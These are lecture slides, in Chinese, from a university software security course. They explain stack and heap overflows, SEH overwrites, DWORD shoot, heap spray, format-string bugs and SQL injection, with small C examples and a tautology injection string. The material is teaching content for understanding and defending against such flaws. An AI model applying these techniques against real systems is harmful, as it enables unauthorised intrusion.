Slide 1
软件安全
第3章
电子科技大学信息与软件工程学院 钱伟中

Slide 2
第2章 软件漏洞及风险分析
1 软件漏洞概述
2 缓冲区溢出漏洞
3 XSS漏洞
4 脚本漏洞
5 注入漏洞

Slide 3

软件漏洞排名
2001-2004，缓冲区溢出漏洞为第一
2005以后，XSS，SQL，PHP为前三

Slide 4

软件漏洞的定义
定义
  软件的具体实现或系统安全策略上存在的缺陷，从而可以是攻击者能够在未授权的情况下访问或破坏系统
程序漏洞：由于程序（Web，二进制）存在安全缺陷，导致攻击者恶意构造的数据进入程序相关代码时，会改变程序原定的执行流程，从而实现破坏或获取超出原来权利的能力。
安全策略漏洞：由于软件安全策略设置不够严谨或未做设置，导致攻击者能够在未授权的情况下获得对目标系统原本不应拥有的访问或控制权限。

Slide 5

利用软件漏洞攻击的实例
蠕虫病毒--------红色代码
将网络蠕虫，计算机病毒以及木马程序合为一体，
开创了网络病毒传播的新路，是划时代的病毒
利用微软IIS服务器的缓冲区溢出漏洞

Slide 6
利用软件漏洞攻击的实例
2011年新浪微博病毒事件
2011年6月28日，新浪微博突然出现大范围“中毒”，病毒利用新浪微博系统漏洞，向中毒者好友大量发送私信，并在内容内加上流行词汇，进行快速传播。
利用脚本漏洞进行的XSS攻击
恶意web用户将代码植入到提供给其它用户使用的页面中

Slide 7
利用软件漏洞攻击的实例
美国断网事件（2016）
黑客入侵、控制了全世界十多万台智能硬件设备，组成了僵尸网络，对美国互联网域名解析服务商DYN进行DDoS攻击. 导致了Twitter、亚马逊、华尔街日报等数百个重要网站无法访问，美国主要公共服务、社交平台、民众网络服务瘫痪。
利用网络安全协议的漏洞，注入漏洞

Slide 8
利用软件漏洞攻击的实例
勒索者病毒（2017-2018）
主要以邮件、程序木马、网上挂马等的形式进行传播, 勒索病毒文件一旦被用户点击打开，会利用连接至黑客的C&C服务器，进而上传本机信息并下载加密公钥和私钥。然后，将加密公钥私钥写入到注册表中，遍历本地所 有磁盘中的Office 文档、图片等文件，对这些文件进行格式篡改和加密;加密完成后，还会在桌面等明显位置生成勒索提示文件，指导用户去缴纳赎金。
利用SMB Server（是Microsoft Window操作系统中的一个为计算机提供身份验证用以访问服务器上打印机和文件系统的组件）的注入漏洞

Slide 9
软件漏洞的特点
程序漏洞：能够取得管理权，危险的漏洞
安全策略漏洞：容易利用

Slide 10
软件漏洞防治的相对性
程序漏洞：不存在一种算法能够检测程序是安全的
安全策略漏洞：完备的软件安全策略设置很困难

Slide 11
软件漏洞的分类
栈溢出漏洞
缓冲区溢出漏洞
堆溢出漏洞
整型溢出漏洞
程序漏洞
格式化字符串溢出漏洞
其他
JS漏洞
脚本漏洞
安全策略漏洞
SQL注入漏洞
PHP漏洞
XSS漏洞

Slide 12
漏洞相关标准
CVE标准
  提出原因
    不同厂商对漏洞的披露没有一个广泛的边界用来提供参考，漏洞的定义多而杂，安全厂商之间对漏洞的边界划分比较模糊并趋于混乱
  MITRE公司于1999年建立了“通用漏洞列表”(common vulnerabilities and exposures)

Slide 13
CVE主要内容
  提供一个字典，为广泛认同的信息安全漏洞或已经暴露处理的弱点给出一个公共的名称
优点
  标准化安全漏洞的名称
  使不同的漏洞库和安全工具更容易共享数据

Slide 14
国内漏洞库
CNVD
  国家信息安全漏洞共享平台是由国家计算机网络应急技术处理协调中心（CNCERT）联合国内重要信息系统单位建立的信息安全漏洞信息共享知识库
  建立软件漏洞统一收集验证、预警发布及应急处置体系

Slide 15
CNNVD
  中国国家信息安全漏洞库，漏洞编号规则为CNNVD-xxxxxx-xxx。是中国信息安全测评中心负责建设运维的国家信息安全漏洞库

Slide 16
软件漏洞利用方式
本地攻击模式
远程主动攻击模式
远程被动攻击模式

Slide 17
本地攻击模式
攻击者：系统本地的合法用户或已经通过其他攻击方法获得了本地权限的非法用户
特点
  “辅助”性质的漏洞，利用以获得更高的权限
内核提权漏洞
  让一个应用程序直接从用户态穿透到内核态

Slide 18
远程主动攻击模式
特点
  若目标主机上的某个网络程序存在漏洞，则攻击者可能通过利用该漏洞获得目标主机的访问或控制权

Slide 19
例
  MS08-067漏洞：如果用户在受影响的系统上收到特制的RPC请求，则该漏洞可能允许远程执行代码，导致用户系统被完全入侵，且能够以SYSTEM权限执行任意指令并获取数据
  影响范围：Windows2000、XP、Server 2003、Vista、Server2008、7 Beta
Notes:
利用该漏洞可很容易进行蠕虫攻击，如2008年11月发现的Conficker蠕虫、2010年6月发现的“Stuxnet”蠕虫都用到了该漏洞来实施攻击和传播

Slide 20
远程被动攻击模式
模式
  当一个用户访问网络上的一台恶意主机，就可能遭到目标主机发动的针对性恶意攻击
网页挂马
  结合浏览器或浏览组件的相关漏洞来触发第三方恶意程序下载执行
文档捆绑型漏洞攻击：PDF、Office系列特制文档攻击

Slide 21
缓冲区溢出漏洞
1 栈溢出漏洞
2 堆溢出漏洞
3 整型溢出漏洞
4 格式化字符串溢出漏洞

Slide 22

缓冲区溢出漏洞原理
形成原理
  当程序在处理用户数据时，未能对其大小进行恰当的限制，或者在进行拷贝、填充时没对这些数据限定边界，导致实际操作的数据大小超过了内存中目标缓冲区的大小，使得内存中一些关键数据被覆盖，从而引发安全问题

Slide 23
缓冲区与内存分布
根据进程使用的内存区域的预订功能划分：
  代码区
    只读，存储二进制代码
  静态数据区
    存储全局变量，包括data segment（初始化数据区）和bss segment（未初始化数据区）
  动态数据区
    栈区：存储函数调用关系及函数内部变量
    堆区：存储动态申请内存空间

Slide 24
缓冲区内存分布
Text segment
低地址
Data segment
Bss segment
Heap segment
Stack segment
高地址

Slide 25
栈帧
定义
  操作系统为进程中的每个函数调用都划分了一个栈帧空间，每个栈帧都是一个独立的栈结构，而系统栈则是这些函数调用栈帧的集合

Slide 26
栈帧信息
局部变量：为函数中局部变量开辟的内存空间
栈帧状态值：保存前栈帧的底部，用于在函数调用结束后恢复调用者函数的栈帧
函数返回地址：保存当前函数调用前的“断点”信息，即函数调用指令的后面一条指令的地址
函数的调用参数

Slide 27
C语言中内存分配
栈：由编译器自动分配释放
堆：一般由程序员分配释放，若程序员不释放，程序结束时可能由OS回收
全局区（静态区）：全局变量和静态变量的存储是放在一块的，初始化的全局变量和静态变量在一块区域，未初始化的全局变量和未初始化的静态变量在相邻的另一块区域。程序结束释放
常量：程序结束释放

Slide 28
在函数体中定义的变量通常是在栈上，用malloc, calloc, realloc等分配内存的函数分配得到的就是在堆上。
在所有函数体外定义的是全局量
static修饰符对应的变量存放在全局区（静态区）
函数中的"adgfdf"这样的字符串存放在常量区

Slide 29
int a = 0;
char *p1;
void main()
{
int b;
char s[] = "abc";
char *p2;
char *p3 = "123456";
static int c = 0;
p1 = (char *)malloc(10);
p2 = (char *)malloc(20);
strcpy(p1, "123456");
}
全局初始化区
全局未初始化区
栈
栈
123456在常量区，p3在栈上
全局初始化区
堆
堆
123456放在常量区，编译器可能会将它与p3所指向的"123456"优化成一块

Slide 30
C++语言中内存分配
栈
由编译器在需要的时候分配，用完自动清除的变量的存储区，如：局部变量、函数参数等
堆
由new分配的内存块，一个new对应一个delete
自由存储区
由malloc等分配的内存块，free来释放内存
全局/静态存储区
被分配到同一块内存中，全局变量又分为初始化的和未初始化的
常量存储区
存放的是常量，不允许修改

Slide 31
堆与栈
现代计算机(串行执行机制)，都直接在代码底层支持栈的数据结构
  这体现在，有专门的寄存器指向栈所在的地址，有专门的机器指令完成数据入栈出栈的操作。这种机制的特点是效率高，支持的数据有限，一般是整数，指针，浮点数等系统直接支持的数据类型，并不直接支持其他的数据结构

Slide 32
堆与栈
对子程序的调用就是直接利用栈完成的。
  机器的call指令里隐含了把返回地址推入栈，然后跳转至子程序地址的操作，而子程序中的ret指令则隐含从堆栈中弹出返回地址并跳转之的操作。
  C/C++中的自动变量是直接利用栈的例子，这也就是为什么当函数返回时，该函数的自动变量自动失效的原因

Slide 33

堆与栈

Slide 34
堆与栈
区别
  栈是系统提供的功能，特点是快速高效，缺点是有限制，数据不灵活；而堆是函数库提供的功能，特点是灵活方便，数据适应面广泛，但是效率有一定降低
  栈是系统数据结构，对于进程/线程是唯一的；堆是函数库内部数据结构，不一定唯一。不同堆分配的内存无法互相操作

Slide 35
栈操作
栈是一块连续的内存空间
  先入后出
  生长方向与内存的生长方向正好相反, 从高地址向低地址生长
  每一个线程有自己的栈
  提供一个暂时存放数据的区域
  使用POP/PUSH指令来对栈进行操作
  使用ESP寄存器指向栈顶，EBP指向栈底

Slide 36
栈操作
Intel x86上的栈被认为是反向的，即意味着栈向下增长。当一个信息被压入栈，ESP减少，新元素被写入目标地址。当一个信息被弹出时，则从ESP指针所指向的地址中读出一个元素，ESP增加，移向上边的边界并压缩栈。这样，当说一个元素被放置在栈的顶端时，它实际上被写在所有先进入栈元素的下面

Slide 37
栈内容
函数的参数
函数返回地址
EBP的值
一些通用寄存器(EDI,ESI…)的值
当前正在执行的函数的局部变量

Slide 38
SP(ESP)
即栈顶指针，随着数据入栈出栈而发生变化
BP(EBP)
即基地址指针，用于标识栈中一个相对稳定的位置。通过BP,可以方便地引用函数参数以及局部变量
IP(EIP)
即指令寄存器，在将某个函数的栈帧压入栈中时，其中就包含当前的IP值，即函数调用返回后下一个执行语句的地址

Slide 39
函数调用过程
把参数压入栈
保存指令寄存器中的内容，作为返回地址
放入堆栈当前的基址寄存器
把当前的栈指针(ESP)拷贝到基址寄存器，作为新的基地址
为本地变量留出一定空间，把ESP减去适当的数值

Slide 40
函数调用中栈的工作过程
调用函数前
  压入栈
  上级函数传给A函数的参数
  返回地址(EIP)
  当前的EBP
  函数的局部变量
调用函数后
  恢复EBP
  恢复EIP
  局部变量不作处理

Slide 41
栈溢出
特点
  缓冲区在栈中分配
  拷贝的数据过长
  覆盖了函数的返回地址或其它一些重要数据结构、函数指针

Slide 42
溢出实例
int AFunc(int i,int j)
{
int m = 3;
int n = 4;
char szBuf[8] = {0};
strcpy(szBuf, “This is a overflow buffer!”)；
m = i;
n = j;
BFunc(m,n);
return 8;
}

Slide 43
int AFunc(int i,int j)
{int m = 3;int n = 4;
char szBuf[8] = {0};
*(int *)((int)szBuf+20) = BFunc;
m = i;
n = j;
BFunc(m,n);
return 8;
}
用BFunc的地址替换正常的AFunc返回地址，使程序运行至BFunc
当前ESP
EDI
ESI
EBX
szBuf[8]
8B
4（n=4）
4B
3（m=3）
4B
当前EBP
EBP
4B
EIP
5
6

Slide 44
栈溢出的利用
栈溢出利用分类
  修改邻接变量
  修改函数返回地址
  S.E.H结构覆盖

Slide 45
修改邻接变量
原理
  由于函数的局部变量是依次存储在栈帧上的，因此如果这些局部变量中有数组之类的缓冲区，且程序中存在数组越界缺陷，则数组越界后就有可能破坏栈中相邻变量的值，甚至破坏栈帧中所保存的EBP、返回地址等重要数据

Slide 46


栈溢出缺陷的程序例

Slide 47
栈帧状态
执行到verify_password时，栈帧状态图
char buff[0-3] (ASCII:qqqq)
低地址
ESP
char buff[4-7] (ASCII:qqq\0)
栈生长方向
int authenticated (0x00000001)
buff数组越界会覆盖
前栈帧的EBP
EBP
返回地址
参数：password
……
高地址

Slide 48
修改函数返回地址
原理
  函数返回地址被修改，在当前函数执行完毕准备返回原调用函数时，程序流程将被改变

Slide 49
示例
低地址
Shellcode（可执行的机器码）
……
控制流
跳转
栈生长方向
前栈帧的EBP（覆盖）
返回地址（覆盖为shellcode地址）
……
高地址

Slide 50
问题
由于动态链接库的装入和卸载等原因，Windows进程的函数栈帧可能发生“移位”，导致跳转异常
处于栈中shellcode开始位置的高位通常为0x00，使得构造的溢出字符串中0x00之后的数据可能在进行字符串操作(如：strcpy)时被截断

Slide 51
利用对策
在覆盖返回地址的时候用系统动态链接库中某条处于高地址且位置固定的跳转指令所在的地址进行覆盖，再通过这条跳转指令指向动态变化的shellcode地址

Slide 52
jmp esp指令
函数返回时，esp总是指向函数返回后的下一条指令
低地址
…
选择kernel32.dll或user32.dll中的地址
nop
nop
jmp esp
返回地址
…
Shellcode
…
高地址

Slide 53
S.E.H结构覆盖
Windows异常处理
  为了保证在出现除零、非法内存访问等错误时，系统也能正常运行而不至于崩溃或宕机，windows会对运行的程序提供一次补救机会来处理错误

Slide 54
S.E.H
S.E.H结构体
  位于系统栈中，包含两个DWORD指针
  当栈中存在多个S.E.H时，它们之间通过链表指针在栈内由栈顶向栈底串成单向链表
DWORD: Next S.E.H recorder
DWORD: Exception handler

Slide 55
S.E.H链表结构
…
线程控制块
（TEB）
指向下一个S.E.H的指针
异常处理函数句柄
异常处理函数
…
…
指向下一个S.E.H的指针
异常处理函数句柄
异常处理函数
…
…
指向下一个S.E.H的指针
异常处理函数句柄
异常处理函数
…

Slide 56
S.E.H攻击原理
由于S.E.H存放在栈中，利用缓冲区溢出可以覆盖S.E.H
精心设计溢出数据，可能把S.E.H中异常处理函数的入口地址更改为shellcode的起始地址或可以跳转到shellcode的跳转指令的地址

Slide 57
堆溢出
堆的概念
  是在程序运行动态分配内存（需要参考用户的反馈）
  使用malloc函数或者new函数申请
  堆的读，写，释放都是通过堆指针来完成
  使用完成后，将堆指针交给释放函数回收这片内存
  增长方向由低地址到高地址

Slide 58


Slide 59
堆的结构
堆块
  堆区以堆块为单位进行标识
  块首：一个堆块头部的几个字节，用来标识这个堆块自身的信息，例如本块的大小，是否空闲等信息
  块身：紧跟在块首后面的部分，也是最终分配给用户使用的数据区

Slide 60
堆表
  一般位于堆区的起始位置，用于索引堆区中所有堆块的重要信息，包括堆块的位置、大小、空闲状态等

Slide 61
堆块信息
占有态堆块
空闲态堆块
Self Size
Previous Chunk
size
Segment
Index
Flags
Unused
bytes
Tag
Index
（debug）
块首
Flink（前向指针）
Blink（后向指针）
Data
块身
链接系统中的其他空闲堆块

Slide 62
堆表
堆表位于堆区的起始位置
用于索引堆区中所有堆块的信息，决定整个堆区的组织方式。
堆表包括空表（freelist）和快表（lookasid）

Slide 63
堆身
  被分为多个堆段（segment），每个堆段由不同大小的堆块（chunk）组成
堆块
  是一块8字节为单位的连续内存，堆块根据可分配内存大小分为大堆块（1024byte），小堆块（小于1024byte）和巨堆块（大于1024byte）

Slide 64
每个堆块都被存储在堆段（segment）里面
如果一块内存块被释放了，它将会被加入空表(freelist)，还会被存储到堆段里。当分配空间时，如果堆管理器在空表里找不到任何的空闲，它就会从未分配内存中提供更多的内存给当前的堆段

Slide 65

空表数据结构
堆块大小=索引项*8（字节）

Slide 66
堆表特点
空闲堆块的大小=索引项*8（字节）
第一项free[0]标识的空表比较特殊，这条双向链表链入了所有大于等于1024字节且小于512K字节的堆块，以升序排列

Slide 67
块表
Windows用来加速堆块分配而采用的一种堆表
块表也有128条链表，组织结构与空表类似，只是按单链表组织，块表总是初始化为空
每条块表最多只有4个节点
其中的空闲块块首被设置为占用态，不会发生堆块合并

Slide 68
堆溢出的利用
基本原理
  堆的三类操作：堆块分配、堆块释放和堆块合并，就是堆空表链的修改
  如果能够修改链表节点的指针，在“卸下”和“链入”的过程中就有可能获得一次读写内存的机会

Slide 69
Dword Shoot
攻击原理
  用精心构造的数据去溢出覆盖下一个堆块的块首，使其改写块首中的前向指针（flink）和后向指针（blink），然后在分配、释放、合并等操作发生时伺机获得一次向内存任意地址写入任意数据的机会

Slide 70

堆溢出原理
思考
  溢出覆盖节点块身的前八个字节，即前后向指针时，如果在flink里面放入的是4字节的任意恶意数据内容，在blink里面放入的是目标地址，会出现什么情况？

Slide 71

其中blink后向指针是目标，flink前向指针是子弹，比如覆盖后向地址为4444，前向指针为8888。在unlink的时候，就要把8888写入到4444地址处。假设我们8888的地址是shellcode的地址，4444处存储着一个库函数地址，并且之后会调用。那么在调用这个函数时，就会转而调用shellcode。这个过程叫DWORD SHOOT

Slide 72
DWORD SHOOT 常见攻击方式
攻击目标 | 内容 | 改写后的结果
栈帧中的函数返回地址 | shellcode的起始地址 | 函数返回时，跳去执行shellcode
栈帧中S.E.H句柄 | shellcode的起始地址 | 异常发生时，跳去执行shellcode
重要函数调用地址 | shellcode的起始地址 | 函数调用时，跳去执行shellcode

Slide 73
Heap Spray
原理
  使用栈溢出和堆溢出结合的一个技术，可在很大程度上解决溢出攻击在不同版本上的不兼容问题，并且可以减少对栈的破坏
  在浏览器相关溢出中使用
  攻击思想广泛应用于其他类型攻击中，如：JIT Spray、ActivexSpray

Slide 74
技术关键
  首先将shellcode放置到堆中，然后在栈溢出时，控制函数执行流程，跳转到堆中执行shellcode

Slide 75
攻击原理
假设“地址A”表示shellcode的起始地址，“地址B”表示在缓冲区溢出中用于覆盖的函数返回地址，如果B<A，则可在B和A之间插入nop这样的指令，cpu执行完B和A之间的这些指令，就可以继续执行shellcode

Slide 76
浏览器中的Heap Spray利用
使用脚本语言定义大量对象，内容为shellcode
通过大量堆申请将shellcode放到堆中
利用漏洞，将一个固定的值（常常为0x0c0c0c0c或0x0a0a0a0a等）放入EIP中
巧妙地布局保证极大概率的撞击成功率

Slide 77
Heap Spray过程示意
shellcode
大量nop
shellcode
固定地址
大量nop
shellcode
……
EIP
大量nop
shellcode

Slide 78
格式化串漏洞
有哪些格式化函数？
  fprintf：将格式化的数据打印至文件；
  printf：将格式化的数据打印至标准输出stdout；
  sprintf：将格式化的数据存储到缓冲区中；
  snprintf：将指定长度的格式化数据存储到缓冲区中；
  vfprintf：将va_arg结构中的格式化数据打印到文件；
  vprintf：将va_arg结构中的格式化数据打印到标准输出stdout；
  vsprintf：将va_arg结构中的格式化数据存储到缓冲区中；
  vsnprintf：将va_arg结构中指定长度的格式化数据存储到缓冲区中；

Slide 79
参数format：
%c 单字符格式
%d 十进制整型 (pre ANSI)
%e,%E 指数形式的 float or double
%f 十进制 float or double
%I 整型 (like %d)
%o 八进制整型
%p 地址指针
%s 字符串
%x,%X 十六进制整型

Slide 80

格式化输出示例
带圈部分删除会有什么结果？

Slide 81
漏洞示意
printf(“a=%d,b=%d”,a,b);
低地址
……
格式化串
a=%d,b=%d
栈中
参数
变量1（a)
变量2（b）
高地址

Slide 82
printf(“a=%d,b=%d”);
低地址
……
格式化串
a=%d,b=%d
栈中
参数
……
……
高地址

Slide 83
可写入内存操作
例
  int a=0;
  printf(“1234567890%n”,&a);
  将修改a的值=10

Slide 84
格式化串漏洞利用
通过改变格式化串中输出字符数的多少实现修改要在指定地址写入的值
通过改变格式化串中格式符的个数，调整格式符对应参数在栈中位置，从而实现对栈中特定位置数据的修改

Slide 85
格式化漏洞例
下面的程序输出结果是什么？
#include <stdio.h>
int main(void)
{
char string[]="Hello World!";
printf("String: %s,arg2: %p,arg3: %p\n", string);
return 0;
}

Slide 86

在printf( )语句处设置断点进行调试，可以查看printf( )处的汇编代码：
按从右至左将入口参数压栈：
得到string的地址并压栈；
将字符串“String: %s，arg2: %#p，arg3: %#p\n”的地址压栈。
调用CALL时，把RET也压栈。
接着调试进入printf( )。

Slide 87

攻击者通过打印出堆栈中的值来偷看程序的内存。
Printf( )根据format的数目来依次显示堆栈中format参数后面地址的内容，每次根据“%格式”移动相应的字节数(如%p为4个字节)，因而打印结果为
String: Hello World! , arg2: 00000000 , arg3: 00000000

Slide 88
Web应用程序漏洞
SQL注入漏洞
跨站脚本（XSS）
跨站请求伪造（CSRF）
其他Web漏洞

Slide 89
注入漏洞
注入漏洞
  包括SQL、OS和LDAP注入，这类漏洞通常发生在当不可信的数据作为命令或查询语句的一部分，被发送给处理程序或解释器的时候，攻击者意图通过上述过程使目标机执行计划外的命令或访问未经授权的数据

Slide 90
Web交互的基本过程
Internet
Web Server
Client
Database

Slide 91
SQL注入漏洞
在程序中，如果没有对用户输入数据的合法性进行判断的代码，那么用户在使用时就可以通过在输入中插入一段数据库查询代码，根据程序返回的结果，获得某些他想得知的数据。这种漏洞称为SQL注入漏洞

Slide 92
例
  攻击者浏览用户账户信息，发出请求：
  http://example.com/app/accountView?id=123
  对应SQL语句
123

Slide 93
问题
  如果攻击者在浏览器中将“id”参数修改为’or’1’=‘1，结果如何？
  结果SQL

Slide 94
SQL注入分类
从注入参数分类
  数字型注入
  字符型注入
  搜索型注入(like)
  in型注入
  句语连接型注入

Slide 95
SQL注入分类
从注入的数据库分类
  MySQL注入
  MS_SQL注入
  Oracle注入
  Access注入
  DB2注入

Slide 96
SQL注入分类
从注入的服务器分类
  PHP注入
  ASP注入
  JSP注入
  ASP.NET注入

Slide 97
